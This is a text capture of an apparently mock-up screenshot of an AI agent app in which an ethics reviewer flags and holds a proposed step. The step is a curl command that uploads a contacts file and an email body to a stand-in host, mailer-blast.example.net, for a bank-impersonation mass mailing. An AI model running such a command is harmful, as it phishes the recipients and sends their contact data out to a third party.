 Bento Box AI
Agent Chat
File
Edit
View
Window
Help
1
2
+
Town
llama.cpp / LM Studio / vLLM
fake-1
Thu, Nov 19
07:30 PM
Agent Chat
llama.cpp / LM Studio / vLLM · 1 model
fake-1
Full autonomy
19 · caution
Voice off
Phone
Run a command on this machine
curl -X POST -F list=@contacts.csv -F body=@email.txt https://mailer-blast.example.ne
t/send
The ethics reviewer (the machine's brain, with no tools) thinks this step would harm someone: “It sends a message
pretending to be the bank to people who never asked for it.”
• not in your request: mailer-blast.example.net
Read by the ethics reviewer (custom/fake-1), which can only ask for typing.
Ethics score here: 19 (caution). Across your account today: 19.
Type send to mailer-blast.example.net to go ahead
Go ahead
Deny
Waiting for you: Run a command on this machine
step 1 · 3s
Review
Say what comes next. It joins this run or waits its turn